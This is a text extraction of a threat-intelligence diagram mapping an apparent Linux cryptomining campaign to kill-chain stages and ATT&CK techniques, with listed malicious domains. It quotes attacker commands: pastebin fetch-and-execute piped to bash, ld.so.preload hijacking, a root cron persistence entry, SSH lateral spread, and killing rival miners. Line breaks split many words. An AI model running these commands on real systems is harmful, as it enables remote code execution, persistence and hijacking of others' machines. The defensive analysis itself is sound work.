 Reconnaissance
Weaponization
Delivery
Installation
Cmd and Ctl
Actions on
Objective
Research relevant
vulnerabilities/CVEs
Acquire and/or use
3rd party
infrastructure
services
dwn.rundll32.ml
www.aybc.so
a.ssvs.space
a.ssvs.space
a.ssvs.space
Exploit Public
Facing Application
echo
/usr/local/lib/libntpd.
so >
/etc/ld.so.preload
(curl -fsSL
hxxps://pastebin.co
m/raw/sF3gViaw ||
wget -q -O-
hxxps://pastebin.co
m/raw/sF3gViaw)|b
ase64 -d |/bin/bash
echo -e "*/10 * * * *
root (curl -fsSL
hxxps://pastebin.co
m/raw/1NtRkBc3||
wget -q -O-
hxxps://pastebin.co
m/raw/1NtRkBc3)|s
h\n##" >
/etc/cron.d/root
Process Injection
Scripting
Timestomp
Web service
Deobfuscate /
Decode Files or
Information
Local Job
Scheduling
Standard
application layer
protocol
Web service
hxxps://pastebi
n.com/raw/CnPt
Q2tM
hxxps://pastebi
n.com/raw/Gw7
mywhC
Remote services
System network
connection
discovery
Process Injection
Resource Hijacking
ssh -oBatchMode=yes -
oConnectTimeout=5 -
oStrictHostKeyCheckin
g=no $h '(curl -fsSL
hxxps://pastebin.com/
raw/1NtRkBc3||wget -
q -O-
hxxps://pastebin.com/
raw/1NtRkBc3)|sh'
netstat -anp | grep
:3333 |awk '{print $7}'|
awk -F'[/]' '{print $1}' |
xargs kill -9